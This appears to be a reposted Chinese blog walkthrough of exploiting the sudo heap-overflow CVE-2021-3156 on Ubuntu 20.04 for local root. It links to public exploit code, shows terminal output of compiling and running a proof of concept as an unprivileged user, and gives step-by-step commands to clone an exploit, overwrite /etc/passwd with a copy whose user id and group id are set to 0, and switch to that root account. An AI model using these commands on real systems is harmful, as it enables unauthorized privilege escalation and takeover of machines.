

注:以下操作均在ubuntu20.04环境下演示,其他环境尚未测试

利用细节:

https://www.kalmarunionen.dk/writeups/sudo/exp地址:

https://haxx.in/CVE-2021-3156_nss_poc_ubuntu.tar.gztest@dz:~/CVE-2021-3156$ iduid=1001(test) gid=1001(test) 组=1001(test)test@dz:~/CVE-2021-3156$ lsb_release -aNo LSB modules are available.Distributor ID: UbuntuDescription: Ubuntu 20.04.1 LTSRelease: 20.04Codename: focaltest@dz:~/CVE-2021-3156$ uname -aLinux dz 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64 x86_64 x86_64 GNU/Linuxtest@dz:~/CVE-2021-3156$ sudo -VSudo 版本 1.8.31Sudoers 策略插件版本 1.8.31Sudoers 文件语法版本 46Sudoers I/O plugin version 1.8.31test@dz:~/CVE-2021-3156$ iduid=1001(test) gid=1001(test) 组=1001(test)test@dz:~/CVE-2021-3156$ makerm -rf libnss_Xmkdir libnss_Xgcc -o sudo-hax-me-a-sandwich hax.cgcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.ctest@dz:~/CVE-2021-3156$ lsCVE-2021-3156_nss_poc_ubuntu hax.c lib.c libnss_X Makefile sudo-hax-me-a-sandwichtest@dz:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich

exp地址:



https://github.com/stong/CVE-2021-3156exp演示地址:



https://twitter.com/gf_256/status/1355354178588180481注意:操作之前先备份/ect/passwd或者先做个镜像



git clone https://github.com/stong/CVE-2021-3156.gitcd CVE-2021-3156/gcc ./expsploit.c./a.out





cp /etc/passwd kanpasswdgedit kanpasswd#把用户id和组id换为0

./a.out /etc/passwd kanpasswd



cat /etc/passwdsu kanhayou2

本文分享自微信公众号 - 小白学IT(xiaobaixueIT)。

如有侵权,请联系 support@oschina.cn 删除。

本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。

来源:oschina

链接:https://my.oschina.net/u/4610683/blog/4940532